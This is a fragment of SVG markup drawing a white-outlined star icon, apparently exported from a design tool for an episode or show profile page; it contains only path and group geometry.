    <g id="📘Episode-&amp;-Show-Profile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Show-Profile-Ideal-Copy" transform="translate(-40, -366)">
            <g id="Group-11" transform="translate(22, 357)">
                <g id="Group-4" transform="translate(18, 9)">
                    <path d="M8.92884931,8.43367888 L3.70067078,9.23384411 L3.60762825,9.25355377 C3.00614413,9.41780947 2.78568078,10.2229822 3.24817543,10.6944507 L7.03003718,14.5497785 L6.13780931,19.9971201 L6.12715067,20.0914131 C6.08674708,20.7433399 6.75202074,21.2150215 7.32492269,20.8996937 L12,18.3266391 L16.6750773,20.8996937 L16.7574627,20.9394522 C17.3373523,21.1812026 17.9716113,20.6648371 17.8621907,19.9971201 L16.9691447,14.5497785 L20.7518246,10.6944507 L20.8161143,10.6213495 C21.211068,10.1189471 20.9381606,9.33157157 20.2993292,9.23384411 L15.0703326,8.43367888 L12.7335971,3.47724593 C12.4334887,2.84091802 11.5665113,2.84091802 11.2664029,3.47724593 L8.92884931,8.43367888 Z" id="Path" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    <polygon id="Path" points="0 24 0 0 24 0 24 24"></polygon>
                </g>
            </g>
        </g>
    </g>
</svg>